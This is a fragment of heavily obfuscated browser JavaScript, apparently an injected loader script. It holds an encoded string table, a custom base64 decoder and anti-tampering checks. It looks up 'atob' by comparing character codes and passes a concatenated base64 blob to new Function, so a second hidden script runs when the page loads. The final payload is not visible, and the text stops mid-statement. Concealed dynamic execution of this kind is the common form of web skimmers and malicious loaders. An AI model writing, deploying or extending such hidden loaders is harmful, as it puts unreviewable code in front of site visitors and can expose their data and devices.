tunJC0OY','twjgyZnAve5cwvnJC0OZCeTwBvjot0C4mgiYrw5mq2rS','Bu5uvNLJC0OYvtrImhHhyZjgBeP5D25Hme5Yvw5Kwvnf','EfLxuxnkm2TWsM1jBKTtDeTlrei0tJjsA0XdzeXIu1jm','uKXkEwTYu2LND2vevtjpq3DUtKHOBfHPy3blmg9VtuHN','AwD3zurzne5PD25nm0zOuNLJCeSWB29nsgCWtvrrC0OW','m2ruqw5mq2qYwtj4A1vxvNbKEwnZsJjJngiYzhzxvNbQ','ELjty3blmg9VtuHNEK1QrxnkmuzktKvnBKTtDeTlrei0','BLDTEgPtA05YutfKuvLty3nkmwmXzeDove9hDe5KAZvq','wtfcseP5D25rv2HpwKzAB2nyrw5mq2ryvvHcALzRmvvx','A3nkm2TWsM1jBKTtDeTlrei0tKDnEuXdyZfnmuzjsNLR','BLOWtNztvvz5wvvrBKXdzfHumMHQvLCXCLPhEdbAu2nZ','mNbeyJj0wfqWwMTvA05YthLJC0OWrJfHr05uvtj0wfyX','Buz5suvRovH6qJrnELKYtvrnne4YutDKmMHWyKDvB0Lt','weP1tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2zg1gEuLf','y3blmg9VtuHNme1Quxnkmhr0sKvZBKTtDeTlrei0tNPz','y3nkmwrsuM1svgvivLzwmuu0sNL3BMjwtNzABgrqy21w','BKTtDeTlrei0tMPrnuXdzeTkBtLXsNLRCLnPz3DLrfjT','AxDUtJbnBwvPy3blmg9VtuHNEvPhwxnkEK54wvvJBKTt','CeXhD3bpmZbVs1nRnW','wtjNB2vwDdzlExrKs1H0ALLytMXkEKfUt25kBgrivNLI','mNn5vNPvnfDPy3nkm05jyLvOwfqXsMPwBuvUtenKwfvR','suP5A3jtAwD3zurvEe5tD25oAKjHvhLJCeSWB29nsgD5','nMjfBZnkEwTYu2LND2vestrnExDUzuvWs1vPy3blmg9V','s0rcne4YsxHmq2rkzgLwzuP5A3jtAwD3zuroAvL5D25z','mg9VtuHNEvLutxnkmwrlvgLrBKTtDeTlrei0tNPSAeXd','BhDkEwTYu2LND2veuxPpu3DUtM1kuMn5y3blmg9VtuHN','vfPOtenJm2jTDdvkEwTYu2LND2vertvnq3DUtvrwq1f5','DhDwmuO1sNL3BMnwBe9zmu50ytb4ALz5y3nkmwmZttjs','s0rcne5urtvmq2rlsM05CuP5BgrlsfvZtuHNEfLtA3bp','og5mq2rytKzWA1vhmxjHBgmWwvrbBKXdzhjvmJL4vJfc','vxLnExDUww5WCgrdy3blmg9VtuHNEe9uy3nkm1PYsLrJ','CeSWB29nsgD5wKDvC0P6tNHzvwnUs1n0s0TeqJroBu01','r1jvyLC5ywjftNztAwnZsJbovgiWnvHvvZv6vNPwteP5','rNnLwefUs1n0s0TeqJrnEMSZtenKmwvfChjkEwTYu2LN','rMnvsMPwvZf2yvzKuvf5y3nkmwmZuM1ovfeYDg5wmuP4','uNbImJrVzhLSn2rTrNLjrK05ver0EvPyuJfJBtrNwMX0','v1LZsNPNBuKWD25lu3rls0rcne1xsM1mq2nStJjWA0P5','ufrcne1dEhDmseu5sNLJC2nQmg5kENrZufDrB2jdAZDA','sfLZzhLSn2rTrNLjr0uWufDfEu8ZsMXKsfz5yMLcBvCY','me16uxnkEvuZyw1rBKTtDeTlrei0tKrJEuXdyZrkAu5n','D25sBu5ZwKvOvgj6uNzzu2nZsJnkDgf6Bg1zmKPesNL3','vfLxmxjomwrtvxLJC0OYsNrIEtLyvvHsA1zhmxjmEwnZ','tML3BK9dwwPuq2nWsZbVB01izZjor1vZsJbgCLLtvw5l','zffoq2nZsJfKuvrTuKPuA2n6vJffD0P5D25wmuP3wKzn','C0OYA3Dpshbfuti5nKP5D25wELzRwtfcrgeYvLHvvtLW','vgeWDfHuELfUtenKwfvQtMPvBe5YvfCXyvz5y3nkmNru','u3rls0rcne1uutbmq2rmyLnsteP5A3jtAwD3zurvELPt','qJnqvei0tur0m1bhEgjkmNHSyM1Kmgfdzgrpm2nYs3LS','re15tenJnePPtK1kEwTYu2LND2vewtrpu3DUzfHOs2f5','qNLqu0vOvZeWn2nTvJbKweP1suDAmwjTtJbHvZL1s0Hn','rfuZtun3BK1uvKnrEwnWsZbVB01izZbArfvZsNLrEgru','wKTtBvjovti5DweYrw5mq2ryvvzcywjgtNzrm1j4sNL3','z3DLrfuZwKn3BK0ZrMHsEwnWsZbVB01izZfAr0vZsNPf','DdLmsfjIvenNDW','D25wELzSvfHkDgiWDg9Ju2nZsJfKuvPUwNjprZL1uvvJ','s0rcne0Yvtvmq2qYyxLvm0P5A3jtAwD3zurfm1L5D25I','tKrrC0OXsJbtmgDUs1n0s0TeqJroALzPtenKBLzvtMvk','t0P5A3jtAwD3zurvm1LPD25urMrXy1nJCeSWB29nsgCZ','uKzJBKXdzfHor3HRvwPOCMqXyZjwEKfUtenKwe4XsMTv','mhbqm2rWyM1sDMr6CevxmvvVtuHNmfPeA3nkmgHRuta0','EwnZsJbgmwfhtLvrmNr5vJfgBeP5D25wELf6wKu1rgiY','Dvndy3blmg9VtuHNm1PurxnkmwrlvgLrBKTtDeTlrei0','uKHkExDUvJfgq1KWCfrHmhH3v1CWBKXdzhnIvZKZy1Hj','txDuEwnZsJfJmLfTuLbvmJLdvNPwmvLPy3nkmwrrzuDo','EdfHrMrtwvnJC0OYCe9rmK52uJa4BKXdzhnKmxbRvuzo','vMvkEwXKs0nJBKTwDgHnq2D3zurzEvPdD25vBdvitNLJ','vvniAgHkExDUvJfcmfKXsLrHm2XOv0zJBKXdzhrvmJK1','nJK2odrKzgHireu','ALjytM1vBKXdzhjIv3rsyurOCLvwzfjAu2nZsJboALmZ','BK5QqMfuEwnWsZbVB01izZnovefZsJfWvK5gtw5lu3rl','s0rcne16utvmq2rkzgLwzuP5A3jtAwD3zurJmvPtD25K','wKHIA29UtenKnG','zZfnEKLZsJbgCLLtvw5lu3rls0rcne5uwM1mq2rnvJjW','yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0B0XuqJrn','BLmYmgTtEwnWsZbVB01iz3HoAMDZsNPSqvLwrw5lu3rl','z25lu3rls0rcne5hrxPmq2mXttfgsuP5A3jtAwD3zurs','we5uzgPvmu5Yv1nJC0OZBg1pvejyvuzAALvUrw5mq2rZ','ExDUvJfgt1PgwxHHvLzyvdbnBKXdzfHvrKPRu1vOr1KW','EMDZsJnszuTdz25lu3rls0rcne1TtMTmq2rjwKvot0P5','BgnUtenKmLDhAgPtvgH2tJfKuLj5y3nkm0L3zw0XwfvU','m3b1vNPKweP5D25wEMqWwtb0rgf6BfHuEMHgsNL3BMvS','B29nsgD6wvrvCW','Ee16zZnArNnUuLHSrLrhvLrkmta5ufqXmwjTuMXABwX1','rei0tMPfD0Xdy2Tnwfv3sNLRCLnPz3DLrfPPwwL3BK9d','sZjwtLr5y3nkm055ttjovu9hDe9HrwnUtenKwfr6BePA','tenKnLKWtM5wmuzxwtfAEeP5D25wELzWtwXKu1PxwLHv','CeTvAwnWsZbVB01izZjzALLZsNPsnfPwng5lu3rls0rc','uxnkmgH4s0zzBG','vJfcCu1SyZnsEwnZsJjsrgiYBfHomgrlyZnfBKXdzg1J','sNL3BMvRDhDzmhbiu0zRBKXdzfHvrfzVvNPwrgvSzffH','reKZtwL3BKPerJfnq2nWsZbVB01izZbnv1LZsJbOA1eW','re0YtMPfEK9ezgTxEwrgutnWDMnTC25yvNrTwfr0CfPP','tuHNmu5evxnkmuPLuNPJBKTtDeTlrei0tKrNmeXdyZbL','mwmZwvuXnMjxouLIrwnUtenKmLLRzhbwmuuZwta5seP5','mMWZzfzOrK9hodjkExDUvNPAB1PgvKrImePytM5ws0P5','nu1dD25xAKPwv1nJCeSWB29nsgCXww1vC0OXB3LwvMTU','zez0tuTeqJrnv1L3tenKtvyYChHkEwXKufDAmwjTtJbH','v21svLj5y3nkmwmZv21otu9hDdrwmdLezunJC0OZuMTA','mgfxoxvlsgnZzwLSn2rTrNLjrKK5ver0EvPyuJfJBtrN','mg9VtuHNELLurxnkm29Os0nzBKTtDeTlrei0tLDjEKXd','CLmYouHkExDUyuzKmfKXvLrHmfPyvw0WBKXdzgHprZHY','D25twfLSwgLJCeSWB29nsgD6tM1zC0OZwNjkvgnUs1n0','mgrrsNL3BLyWotrArLjltJjovLj5y3nkmwrrt1zACK9h','nfDTC25lvJbZsJjJBKTtEdfqwfjIwMX0Ae1Pz3DLrfKZ','zfHovZb2uLvoDMiYDhHkExDUuKDwq1KWEhHvsgnUtenK','yNLJC0OXzfbpvtfytLHgm1yXqJvkExDUuMToDK5SyZbp','tenKDLPfnwTvvZf2u1HWweP5D25wELv2wta5DgeYntru','z3PAre1ZsNPnBq','A05Yzg14ELjhC25mq2rytMPOEwnvCgTArwHOsNL3BMfv','mJbvyLDbugm','z3HnBvvZsJnACKPuy25lvJa5wM5wDvKZuNbImJrVzhL4','uw5mq2q1uZnOALvgtNjurMrsvhLJC0OXzfjAA05ytKzs','sNL3BLfvnwfzmdLuytbSwfvhvw5mq2rdvg1WmvyWow9z','wwXAALmYrw5mq2rytM14A1nQAhjABKzlyvnJC0OXzfjn','wfvQtMPwvwnUtenKr2jxoxzwEMryt0HgweP5D25wELjl','AxbZsMPcne5PA3bpAKi0tunSn2jQmxfxEwrWyM1sBgvf','v1eYC3zrwfPmsNL3BLP6AhzIrMrry2S5r1j5y3nkmwrq','DvyWovnArKu0ytfzBKXdzhbprZL5vNPKyvKWmxrHExnU','rxnkmg9TyJjVBG','tMTArwHuyJjSmgnty3nkmwrrttjsvfngCgPuBKz4sNL3','AeP5D25LAKi2y1zKu0WYtLvzu2nZsJjjngj5ovHov0zt','twXwwKP5A3jtAwD3zurKAvLPD25KrJfwzfnJCeSWB29n','ww1gC0XfuMjwu2D3zurkBfLPD25kvgrXwKnJCfHtAY9A','yLLuqw9nsgCZtMPzC0OXzZjAmdrUs1yWB1PSDgHnq2D3','D25HmhH0vKHkrgiYsw5mq2rOt0C5rLyXrLvtBgmZzfnJ','C0OWB21ImM9Us1n0s0TeqJroALeZtenKnKLtz21kEwTY','CLnPz3DLreL3wxL3BKLwmuXvEwnWsZbVB01izZfove1Z','tenKtvyYChHkEwTYu2LND2vevtbzExDUtKHOBfHPy3bl','vtbmq2n6y1Dgsa','rK5jvg1osvDRy25mq2rTt0C5AwnRzerwEwnZsJfKugvh','EwTYu2LND2vettvnq3DUu0DsrfrPy3blmg9VtuHNmvPu','zezJmMrvsJbJu2nZsJfKu1fTuLvJvuPQvuvWBeP5D25r','mtGXmZiZveDzD3zU','CeP5D25wELjiy0HNngiXzg5sEwnZsJnSBMftDfHvA3nU','vvu4BKXdzejxvwr2vNPwnvrty3nkmwrqu21ovwjxoxrz','q1f5y3blmg9VtuHNEu9uwxnkmgHRuta0BKTtDeTlrei0','vfjQtenKs0PToxfkEwTYu2LND2vewtrzu3DUv0rABLrP','uM1mq2rztM1Kt0P5A3jtAwD3zurrnvLPD25ove5su0nJ','EfPvEwnZsJjNEfzTuKTIv3rhuKHfBKXdzhHsEtLRvwPO','u0nJCeSWB29nsgCYwvDvC0P5uxHKvefUs1n0s0TeqJrn','sNL3BMfUstftvMrsttjss1z5y3nkmJH6vdnSre9hodfk','s0zzBKTtDeTlrei0tvDwAKXdzg5wvu5LsNLRCLnPz3DL','qJrnALeWtenJmK1gCfbkEwTYu2LND2veyZbnExDUy0rc','neXiA3nLAxHctevjC1f5EevmrvvZuMLRn2ztEhLxmKv5','vNPsmwjwzfjrm05yvuDvBKXdzfHom1jQvfzoCLzwzfft','s1DTwMXkExDUvNPwDwngzfnnvxbhy1nJC0OYyZrImey2','v21vBKXdzfHomLjQuZboCLfwzfjsmu1UtenKwe5PowTv','u2D3zurgAe1PD25kvgrXwKnJCeTtC3rJr0z5yZjwsMjU','ExDUzuHgAgrwzffomK5uwvnJC0OXzfnHr1jpvJfWALuX','wvnvBKTtDeTlrei0tMPsAKXdzdbyvLyXsNLRCLnPz3DL','txbysgD5tunWnW','u3rls0rcne1QrxPmq2rnvJjWEeP5A3jtAwD3zurgBu9t','zurAAfPdD25xBfuWvxLJCfHtAg1xmKv3s0rcne5Qy3Pm','sNLRCLnPz3DLre0ZtML3BLyWCe9kq2nWsZbVB01izZjn','sJfJmvr6zhPvmJL2wKvJBKXdzfHvr3HRuJbOnfKWCgHp','qJrzmhruytaXCgrftw5mq2q0wKvKuLyWounzmdLysNL3','uLHOD0ThwMjtAwD3zurvD1PdD25Lu2TTwwLJCfHtD25A','y25mq2rRvti5rfz6zhDzmgXeytjJBKXdzfHumKPxwLzo','ueP5A3jtAwD3zurnne5tD25zBNbWzenJCeSWB29nsgCW','mtyYmti0rfriwwzx','B29nsgCXt0rJC0OYEfbzvtHUs1n0s0TeqJrnALzTtenK','mg9VtuHNmu1Qqxnkm2Hlu2XjBKTtDeTlrei0tw1sAKXd','zKH3B2jumw1xmg9VtuHNmLPTsxnkELv6vvvNBKTwmg9H','og5lu3rls0rcne5uyZbmq2rxtvDssuP5A3jtAwD3zurr','ELPey1nJC0OXzfjxBu5vvtjZEvLwAZrkExDUvNPsr1Pg','Ae15D25wAKzRu0nJCeSWB29nsgCZww1fC0OWDhrkrxnU','AwD3zurrmK1PD25twfLSwgLJCeSWB29nsgD6wwPvC0OY','uvz6uM9zmgqXvKuXnK9hDe9wELe0sNL3BMiYmxztvMrr','ELu0y1vgweP5D25JAMH2yJfKu1zeqLHoBvvUtenKwe5S','vJfcteP5D25HA3bjzfzKufPhuK1wEwnZsJjKDgiWwNrz','ELKWtenKmfHwvJfkEwTYu2LND2vevtrzExDUww5WCgrd','teHJC2vdEdvmsg9Zuvn4q0TuDdLmsePIwvrjB01iz3Hp','z3DLre5Pwvn3BMneqxboAwnWsZbVB01iz3PAALfZsNPS','m09uz3nkm1y0v21ZBKTtDeTlrei0twPjEeXdzgHIsgX3','sNLRCLnPz3DLrfPPwLn3BLzTC3Psu2nWsZbVB01izZfn','y3nkmJLuytfcm1nxnhzkExDUvNPwwe9wzfnwmu5yvuu4','yZnkEwTYu2LND2vewM1zu3DUsLrKCvPdy3blmg9VtuHN','C0OYnvHtEMXyvwXWALnxrw5mq2rWwtfotvyWotbzmuP4','s1n0s0TeqJroBvu1tenKmMf5vtnkEwTYu2LND2vey3LA','BgmWuJbkwfvQqw5mq2qWwKroALrwtNjsmNHisNL3BLjT','BvPIu2LND2vertbnAxDUy21suwfdy3byu2H0teDWyLnP','m0j0yJfOwe5yqMPvme5YvhLJC0OZzhrImwryvvC1yvz6','tJbHvZL1s0HvCa','vMPODLeXzfbvBvjtt0C5suP5D25wmuKZwKu1mMnytLHv','rMrszvzwwfqWtw5mq2ryvvm5A1vvCeTzmdvktunJC0OZ','wfnNCeXgohDLre0YtMPfEK9ezgTxEwrgzvvwtvPwtw5y','vtjAq3DUv0rABLrPy3blmg9VtuHNmLL6y3nkELv6vvvN','sNLRCKOXmg5mr1jIu2LND2vettfpq3DUtxLAmMvPy3by','y3blmg9VtuHNm05usxnkmxbwtKznBKTtDeTlrei0twPo','BtfYwJfKuMfty3nkmwrrtdjsv1L5owPsmK5msNL3BLyX','uKXkEwTYu2LND2vertrpq3DUy0rcDe1ty3blmg9VtuHN','D2vetxPnu3DUvJbWt0Pdy3byu2GWzvHcBgiYwwDAmNH2','wKvKseP5D25ssfjivezKuu0YtKHsEwnZsJjkDgj6zfHu','yMLOCuTyDg1Im0LVzg1gEuLhCZLnsgD3teD3owrhAhbJ','rwXkEwTYu2LND2vestnzExDUt0nzALrdy3blmg9VtuHN','Dgf5otnJmJvlsNL3BLyWowTArKjRtJjotMn6uw5mq2rO','rfzOtwL3BKLvCgjuAwnWsZbVB01izZnzAMnZsJfzEfPf','sM05CuP5A3jtAwD3zurwA1PtD25kreyXtunJCeSWB29n','m0P5A3jtAwD3zurkBvLtD25jvJfmvxLJCeSWB29nsgCX','wMX0u0TeqJrnELjQtenKC1qYrLbkEwXKs0HJC2vPAZDM','D25zweP3wKzcvgiZsMTnEMWZsNL3BMvgtNzHrMrtyw1o','uw1stveYohjKBKvUtenKmfLQzgPtEMHYvg14weP5D25w','tvn3BK0ZrMHsEwnWsZbVB01izZfzv1fZsJfKs1rPuw5l','tw5lu3rls0rcne5QrMXmq2q1s1nAAuP5A3jtAwD3zurJ','D25tmJbRu3LJCeSWB29nsgCZwwPbC0OXzeTuAvfUs1n0','mdrUs1n0s0TeqJrnEMSWtenKnKLtz21kEwTYu2LND2ve','CfHovtKXsNL3BLPhmxjwA05ytvDZBKXdzeztrLPQvwTo','AuiYufHsyLn5z3DLre15txL3BLfxDgHku2nWwfnOEKXh','vxPOCLLwzfnzu2nZsJbgEMnhuLfvmJL5wtbJBKXdzg5I','tenJEfrgtMjkEwTYu2LND2vewM1pq3DUtJi1CMvty3bl','B01iz3PoALvZsJnbD2jurw5lu3rls0rcne1QwMXmq2rl','ndCZmJG5wuvhD1H3','zfnJC0OXyZjumuj5v1m5A1nxrw5mq2r1vtj0vgiWtNjn','y3nkm2HQzfvwwe4WDdbkExDUwM0XCMrTvNrHm3byvvHv','svnNBuP5A3jtAwD3zurABu15D25Lwgr1u0nJCeSWB29n','mJmZmtvUtLjxB0O','ndeWodzorfbLrKO','EwTYu2LND2verMTAAxDUvwW1se55y3blmg9VtuHNEe1u','txnnsgHSturbELLPA3njv1OXyM1omgfxoxvlq2W3zg1g','y2OWAfCXmhnKvhq5tZmWB0TuDg1KvZvQzeDSDMjPqM9l','rei0twPrneXdzejHmKvSsNLRCLnPz3DLreKYtML3BMvf','tuHNmLKYrxnkmKO2yvHrBKTtDeTlrei0tM1jmeXdzfDH','reuZtxL3BMneqNrnu2nWsZbVB01iz3PABvfZsJnSm2jR','y0zoDKWXzfbov3HytLu4BKXdzgHprZH5vJa5Au1yCeHk','tvv4EvLty3nkmKK0yJnsAMnwCgPvvMnUtenKCgjxDdrI','ExDUuwXOBfzSyZnLvgnUtenKB1uYohHwELjyuM5wseP5','CeSWB29nsgCXtLrNC0OZvJrtBxnUs1n0s0TeqJrnALu0','EeP5A3jtAwD3zurnEvLtD25LAuvVsMLJCeSWB29nsgCW','t0P5A3jtAwD3zurKBe15D25JrefWtMLJCeSWB29nsgD6','y3nkmwrrv21otu9hDffIBKz0sNL3BMjwtNzzBKPkwLDN','CeSWB29nsgD5wKrbC0OWAhHlrLLUs1n0s0TeqJrnveuY','wgHlyxLJCeSWB29nsgCWtKrvC0OZvJrtBxnUs1n0s0Te','wLnJC0OYvNrImhryvuv4t1z6zhHkExDUzgPkBviXzfnu','uKLprZLcyKDfBKXdzhjIv3rhzgTNmwjty3nkm2Hzzfrg','z3HABvfZsNLrEgruqw5lu3rls0rcne5TvMLmq2rxtvDs','n2remg9Kq3n3zurfCePuqJrnvef3teC4ouThohjIBhqW','nfyWow9zmuP4sNL3BLLxwMfArw80ytbfBKXdzg5prZH6','zfHoBLjRvuvoDLfwyZfvm29UtenKwe5TBfHJBtf2yLC5','muPlqxH0wq','wfLSwgLJCeSWB29nsgD4tJjzC0OYEfbzvtHUs1n0s0Te','D2veuMHpq3DUzfHOywf5y3blmg9VtuHNELL6rxnkmuPL','yKDotfuYDgXHvwn3sNL3BLz6uKTzmgHOy2S1we4XuKnw','zurKAvPdD25KrJfwzfnJCeSWB29nsgCZtMPbC0OYrNnL','A1zgBgfzmhHAu3LJC0OZBgXxsePyvwTWALnUrw5mq2rd','EwTYu2LND2vevtvAu3DUyKu5Afr5y3blmg9VtuHNEu1T','u3POCK9ty3nkmwmWttjovgjxCZjKve5OsNL3BMjTmxjx','B29nsgD6tKDzC0OZvJrtBxnUs1n0s0TeqJroEKv5tenK','sJnszuTdz25lu3rls0rcne5hwtvmq2mZuxLAnKP5A3jt','qvLwrw5lu3rls0rcne1Qrtvmq2q0u2TWu0P5A3jtAwD3','u2LND2vevxHoExDUzwLfB0PPy3blmg9VtuHNmu1xwxnk','C25JEtHUteDsyG','q1PfzZrHmu1UtenKwe5fAeLwmuPTvdnWseP5D25sA3bR','uLv5y3nkm3a0t1rSwfvvwMPuBuvUtenKCe9hodvrm1iX','B29nsgD4wvDzC0P6z21jmhDUs1n0s0TeqJromLf5tenK','u2TKCfyXsNnzmu5OsNL3BMrxtKXvrMrruM1osgnty3nk','wxHArwDUs1n0s0TeqJrnvgmZtenJm2jTDdvkEwTYu2LN','ELjty3blmg9VtuHNmu5QwxnkELi0wLy0BKTtDeTlrei0','uM1sswjxotnsv0vUtenKEwqZAgPwBtfYvgXKuvLty3nk','we5irw5mq2rytKznmwmXtNzpr3bysNL3BLyWouTArxH5','AgXkExDUyNPODLjhwKPrBu5twvnJC0OZuLrImdvyvdjk','s1CWng5lu3rls0rcne1Qvtbmq2mYtuzWueP5A3jtAwD3','z3Hnq2TWv3LKEMjhBgPAu2rKs0mWD2vesxbpmZfZufDs','sNL3BMqYAdzxvu5eyJjrBKXdzgTJmKP4vJfct1PgrMHk','tNPbEeXdyZnIBxq1sNLRCLnPz3DLrfjRtML3BMneqxbo','tKrfnuXdzeXIu1jmsNLRCLnPz3DLre5RtwL3BKPuzhfA','wfvQtMPuAKjXzvzJmwnty3nkmLf4vJiXEvuYowPkExDU','sMPtmK55wxLJC0OZvKTHr1jtzgXoBeP5D25Jr1jVwtbZ','v1PIwvrfB01iz3PoEMnZsNPgtvuXC25lvJbVzfz0Ae1t'];var _0x2943396t=_0x2943396d;function _0x2943396d(a,b){a=a-0x132;var c=_0x2943396c[a];if(_0x2943396d['vXnKbS']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2943396d['dHgEVF']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2943396d['UDQowA']={},_0x2943396d['vXnKbS']=!![];}var e=_0x2943396c[0x0],f=a+e,g=_0x2943396d['UDQowA'][f];if(g===undefined){var h=function(i){this['JQAIbd']=i,this['TWMbAM']=[0x1,0x0,0x0],this['uZjGYg']=function(){return'newState';},this['SoNRMv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Bpacht']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['iFHJgO']=function(){var i=new RegExp(this['SoNRMv']+this['Bpacht']),j=i['test'](this['uZjGYg']['toString']())?--this['TWMbAM'][0x1]:--this['TWMbAM'][0x0];return this['yNUukj'](j);},h['prototype']['yNUukj']=function(i){if(!Boolean(~i))return i;return this['rpLHTe'](this['JQAIbd']);},h['prototype']['rpLHTe']=function(j){for(var k=0x0,l=this['TWMbAM']['length'];k<l;k++){this['TWMbAM']['push'](Math['round'](Math['random']())),l=this['TWMbAM']['length'];}return j(this['TWMbAM'][0x0]);},new h(_0x2943396d)['iFHJgO'](),c=_0x2943396d['dHgEVF'](c),_0x2943396d['UDQowA'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x2943396d;while(!![]){try{var c=-parseInt(q(0x2d3))*parseInt(q(0x359))+-parseInt(q(0x203))+parseInt(q(0x1cf))*-parseInt(q(0x30a))+-parseInt(q(0x173))+parseInt(q(0x19d))*-parseInt(q(0x207))+parseInt(q(0x1b4))*parseInt(q(0x21e))+-parseInt(q(0x208))*-parseInt(q(0x339));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2943396c,0x94f29));var _0x2943396e=window;function _0x2943396f(c,d){var e={};e['IEeEY']='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x2943396d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===f[r(0x362)]?global:this,o=function(){var s=r,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[s(0x2a5)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2943396f(_0x2943396e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM2NjEzODdjPVsnZGJ2dVdRR'+'mROVycsJ3h3TFJ1bW92JywncDB5YmNjOC'+'csJ1c0WmRIQ29NVzVHNicsJ1dQVDNXN0h'+'iclcnLCdqV1ZjTkNrMVdQVycsJ3MxUmNH'+_0x2943396t(0x2cb)+'zRXUkpkUVNrVicsJ3V4dGNPOGtoV1BXJy'+_0x2943396t(0x166)+'nLCdEdlZjSW1rSFdRcScsJ1dSVmROQ29N'+'ZDhvbicsJ1dRZGROWlpjR3J5JywnaktHN'+'2pyOCcsJ1c3U0hGYTNkR1cnLCd4Q2trZn'+'J6KycsJ3ZYUmRIU29ybEcnLCdXUkhHVzV'+_0x2943396t(0x172)+'V1B6QVc0UycsJ3V2RENyQ29LJywnVzUwW'+_0x2943396t(0x1e8)+_0x2943396t(0x25f)+'wQ290VzRpUUNHJywnV1BaZE5Tb2FhQ29z'+'JywncENvUldSYmt3YScsJ2JJeGRNOG9kR'+'mEnLCd4SG10VzVheScsJ0VDb3RDOG8xYm'+'EnLCdlR1RLV1JWZEpXJywnbWJXWFdPZGN'+'JRycsJ1dSeGRWTEtYV1BlJywnYzNxL2li'+'aScsJ3lDb0FGOG9YbXEnLCd0U2szamJMO'+'ScsJ3lYVmRJdXlHJywnbzhrMWhtazZXUT'+'AnLCdXNVpkSkNrSVc2RzAnLCd1Q29idG1'+'vU21HJywnQmRxUFc1ZXEnLCd2ckZjUm1r'+'VGNhJywnbnF4ZFI4b0dEVycsJ1dRVmRUO'+'G9JYVNvQScsJ1dRRmNSU29ObmZLJywnVz'+'VsZE04a3hXN0tYJywnQmVyMVdPRmNSYSc'+_0x2943396t(0x279)+'LCdrbW9mV09oZFJTa3EnLCdmdEZkVkNvT'+'kNHJywndEtqSldRTmNWYScsJ3hMdGNNQ2'+'s0V1FtJywn'+(_0x2943396t(0x1c0)+'zgnLCdXN1ZkUjhrelc3NGYnLCdXUVg5Vz'+_0x2943396t(0x2ca)+'XTnVDbzVrRycsJ3lDbytXUmZoVzZDJywn'+_0x2943396t(0x267)+'CdXUVhmZlNvSkNhJywnV1BKZEdISmNKYX'+'EnLCdoR0dGV09aY1NHJywnVzZ4Y0s4a01'+'3MXUnLCdXUjdkT2J4Y1JheScsJ1c1VDNX'+'UXY3eVcnLCdvSFJkT1NvS3JhJywnV1I3Z'+_0x2943396t(0x1b1)+'NJOG84aTJhJywnV1FGY1RTa1RrZHUnLCd'+'3bW9VV1BIM1c0SycsJ3BIWFJXUWRkTlcn'+'LCd6c0tMVzRlcScsJ3ByeUJXT2hjSlcnL'+'CdzU29nbnhOY0dxJywnakNvZWVHSmNHcS'+_0x2943396t(0x2da)+'nLCdvZ2UyakplJywnb2IvZElTb2dycScs'+_0x2943396t(0x33b)+'28vJywneW1rd2R0SHYnLCdXT3hkSWdlK1'+'dPVycsJ1dRbnpmbW9qc2EnLCdvbW93V09'+'YTXlxJywnV1FuRFc0UGxDcScsJ3Vtb25p'+_0x2943396t(0x373)+_0x2943396t(0x1e3)+'1vdVc3S0V1cScsJ1dQVGdXNk9uV091Jyw'+'nbngwRW10RycsJ2RxNVNXT1JkVGEnLCdX'+_0x2943396t(0x375)+'CdzTU5jSGE1RScsJ1dSeGRTYlZjR3JXJy'+_0x2943396t(0x1ac)+'sJ2NmUzVxOG9qJywnVzUwcVdRUycsJ3BZ'+'TG1XUnRkTlcnLCdXNkx4VzZlN0VxJywnZ'+'VNvUVc0aUF6RycsJ1dPWGhiU29QQ1cnLC'+'duc0NIV1JO')+(_0x2943396t(0x303)+'2tNQjFXJywnVzczZE5tb0RXNzRBJywnV0'+'9GY0pTb3hudkcnLCdXUHBjR21rS250Ryc'+'sJ3c4b2NXNXFsdEcnLCdGOG9ZZ05OY01H'+_0x2943396t(0x189)+'ScsJ1dPZGROclZjSGNTJywndUx0Y09Ta3'+_0x2943396t(0x258)+_0x2943396t(0x15d)+'b3hXUXJNeUcnLCdXT3BjT0Nvc2oyUycsJ'+'3RDbzZiZTdjVEcnLCdpU29WV09qYnhhJy'+'wnYW1vY1c3SmNLU2t2Jywncmd4Y0xTa0J'+'XUEcnLCd4WWxjVkNvSVdSNCcsJ2JmN2RM'+'Q2tydXEnLCdsTGRkSW1rakZHJywndUpsZ'+_0x2943396t(0x2df)+'luV09OY09XJywnRENvS2pNM2NMYScsJ1c'+'3Q3RBSEJkVFcnLCdlQ29EV1JqRVc2Rycs'+_0x2943396t(0x1ca)+'CcsJ1dSWmRHZml5V1BPJywnQ05WY0pjZm'+'InLCdvQ28yV1B2SkNXJywnb0pDV1dRdGN'+_0x2943396t(0x28c)+_0x2943396t(0x280)+'VdPYScsJ1c0enlXT0hUdFcnLCd1Q29HRl'+'NvamNXJywnelovZFJTbzZtRycsJ0QxM2R'+'ROGtsRDhrL2xHJywnaFNvQ1c1dGNOOGtK'+'JywnQm1vU1dQVElXNUcnLCdCQ2tIZ0h2Y'+'ScsJ1c1V096ZEJkUlcnLCd6ZENtV09CY0'+'1XJywnV1BwZEszNCtXTzAnLCduU293Qkd'+'TTScsJ1dPTmRVZDNjVUlXJywnZFNvMlc1'+'UzlDYScsJ3AxeVh0Q29FJywnV1JGY013Y'+_0x2943396t(0x174)+